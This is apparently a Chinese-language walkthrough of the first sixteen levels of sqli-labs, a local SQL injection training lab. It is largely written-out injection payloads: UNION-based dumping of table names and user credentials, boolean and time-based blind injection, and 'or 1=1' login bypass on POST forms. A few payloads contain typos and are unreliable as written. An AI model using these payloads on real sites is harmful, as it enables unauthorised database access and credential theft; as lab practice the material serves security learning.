sqli-labs前16关wp







sqli-labs第一关

GET传参(参数id)

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=2-1

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=2

发现id=2与id=2-1相同,可以判断出绝不是数字型,故为字符型

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1’



可以判断出为 ‘ 闭合

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1’–+





接下来判断列数(group/order by +二分法)

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1’group by 5–+

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1’group by 3–+







判断回显位(注意此处?id=-1’)

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1’union select 1,2,3–+

发现2,3为回显位



爆数据库名

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1’union select 1,user(),database()–+



爆表名

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1’union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()–+



爆users表中的列名

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1’union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’–+







爆username和password的数据

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1’ union select 1,2,group_concat(username ,id , password) from users–+





sqli-labs第二关





相比于Less-1,Less-2中的id缺少’’

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-2/?id=1

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-2/?id=2-1

Id=1与id=2-1结果相同,只有数字型符合此条件

数字型不用判断闭合方式,接下来列数,回显位以及各种宝库与Less-1一模一样,在此不再赘述。

sqli-labs第三关

代码审计发现闭合方式不同

首先判断为字符型

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-3/?id=1’







两个红色构成 ’) 闭合

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-3/?id=1’)–+

接下来与Less-1爆库一模一样



sqli-labs第四关

两处:

$id = ‘"’ . i d . ′ " ′ ; / / 用”“包裹 i d 参数 i d = ( id . '"'; //用”“包裹id参数 id=( id.′"′;//用”“包裹id参数id=(id) LIMIT 0,1"; //用()包裹id参数

Ok,那我首先判断为字符型,然后判断闭合方式

输入?id=1’ 和 ?id=1’)都没有报错

当我输入?id=1"时报错

可以判断出闭合方式为 ”)

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-4/?id=1")–+

接下来与Less-1爆库一模一样

sqli-labs第五关

查看源码,感觉没啥特殊的

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1

通过这两个payload发现页面只有True和False

可以采用布尔盲注和时间盲注

首先根据页面真假值判断为字符型及闭合方式

采取布尔盲注

id=1’ and ascii(substr(‘查询语句’,1,1))>97 --+

加上二分法,可以对database()的字符进行逐个判断

或者通过pythoni脚本来判断

查询表名

?id=-1’ ascii(substr((select tabel_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100–+

查询列名

?id=-1’ ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1),1,1))>100–+

查询用户名和密码

?id=-1’ ascii(substr((select username from users limit 0,1),1,1))>100–+

?id=-1’ ascii(substr((select password from users limit 0,1),1,1))>100–+

sqli-labs第六关

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-6/?id=1

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-6/?id=-1

Less-6也是,盲注

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-6/?id=1"–+

字符型,闭合方式为 “

除了闭合方式,其他都与Less-5一模一样





sqli-labs第七关

逐个测试,发现只有当闭合方式为’))时,页面回显True

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-7/?id=1’))–+

盲注

除了闭合方式,其他都与Less-5一模一样





sqli-labs第八关

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-8/?id=1’–+

判断为字符型和 ‘ 闭合

盲注

除了闭合方式,其他都与Less-5一模一样

sqli-labs第九关

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=1

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=-1

发现不管输入啥值,页面没变化

可以采用时间盲注 if+sleep()

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-9/?id=1’ and sleep(3)–+

判断出闭合方式为 ‘

查询表名

?id=-1’ and if(ascii(substr((select tabel_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100,sleep(0),sleep(3))–+

查询列名

?id=-1’ and if(ascii(substr((seecet column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1),1,1))>100,sleep(0),sleep(3))–+

查询用户名和密码

?id=-1’ and if(ascii(substr((select username from users limit 0,1),1,1))>100,sleep(0),sleep(3))–+

?id=-1’ and if(ascii(substr((select password from users limit 0,1),1,1))>100,sleep(0),sleep(3))–+

sqli-labs第十关

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-10/?id=1 and sleep(3)–+

不会执行sleep(3),判断出为字符型

http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-10/?id=1" and sleep(3)–+

会执行sleep(3),判断闭合方式为 “

其他都和Less-9一模一样



















sqli-labs第十一关

从这一关开始为POST提交,通过代码审计发现,POST参数有两个,分别是uname和passwd

uname=1&passwd=1

uname=1’

&passwd=1

判断出闭合方式为 ‘





uname=1’ group by 3 #

&passwd=1

法一:



页面有报错回显,可以进行报错注入

爆出用户名和密码



法二:



使用万能密钥,绕过代码验证逻辑

uname=1’or 1=1 #

&passwd=1



sqli-labs第十二关

uname=1"

&passwd=1

页面报错,判断出为 “) 闭合

构造万能密钥

uname=1") or 1=1#

&passwd=1

刚刚测试了一下发现也可以采用报错注入进行操作

sqli-labs第十三关

uname=1’

&passwd=1

闭合方式为 ‘)

法一:

构造万能密钥

uname=1’) or 1=1 #

&passwd=1

uname=1’) union select 1,2 #

&passwd=1

法二:

这一关没有报错回显,那我可以采取sleep()进行时间盲注

sqli-labs第十四关

uname=1"

&passwd=1

判断出闭合方式为 “

uname=1" or 1=1 #

&passwd=1

这一关依旧没有回显,但是sleep()也不能执行,有可能被过滤了,前面几关也有可能被过滤了,难受

发现使用union select+sleep()可以执行,而and+sleep()不能执行,不知道为啥!!!

uname=1" union select 1,if(ascii(substr(database(),2,1))> 100,sleep(3),0) #

&passwd=1

sqli-labs第十五关

第十五关和第十一关一样,只是不产生报错信息。这就是明显的布尔盲注。因为还有错误页面和正确页面进行参考。

直接构造万能密钥

uname=1’ or 1=1 #

&passwd=1

简单测试了一下,布尔盲注也可以

uname=1’ union select 1,ascii(substr(database(),1,1))>97 #

&passwd=1

然后可以采用python脚本



sqli-labs第十六关

uname=1") or 1=1 #

&passwd=1

uname=1") union select 1,ascii(substr(database(),1,1))>97 #

&passwd=1

也以采用布尔盲注进行注入

上一篇:keepalived

下一篇:linux